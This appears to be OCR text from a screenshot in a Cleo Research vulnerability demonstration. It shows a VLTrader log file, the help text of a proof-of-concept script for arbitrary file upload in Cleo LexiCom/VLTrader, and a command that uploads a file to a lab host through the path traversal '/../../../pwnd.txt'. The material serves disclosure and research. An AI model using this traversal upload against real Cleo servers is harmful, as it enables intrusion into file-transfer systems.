 Cleo Research
1 2 3 4 5
Cleo Research
VLTrader - Notepad
File Edit View
<?xml version="1.0" standalone="yes"?>
<Log descName="Cleo Communications application log file">
<Session appName="VLTrader" version="5.8.0.21" cmdLine="-s service">
<System name="DESKTOP-0L2F3D6" address="192.168.122.132" locale="en_U
<License serial="Not registered" ID="FO4674"></License>
<Run date="2024/12/09 18:45:00" TN="1" EN="1">
<Event>
<Detail level="0">Note: Successfully registered on internal port 109
Ln 6, Col 47
260%
UTF-8
Local Disk (C:)
This PC > Local Disk (C:) >
Search Local Disk (C:)
New
Sort
View
Details
Home
Gallery
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Videos
logs
Local Disk (C:)
PerfLogs
Program Files
Program Files (x86)
Users
❯ python cleo.py --help
usage: cleo.py [-h] url path file
Cleo LexiCom/VLTrader Arbitrary File Upload Proof
positional arguments:
url Base URL for the service (e.g. http:
path Destination path relative to service
directory
file File to upload
options:
-h, --help show this help message and exit
~/git/cleo-research
❯ python cleo.py \
http://192.168.122.132:5080 \
/../../../pwnd.txt \
./pwnd.txt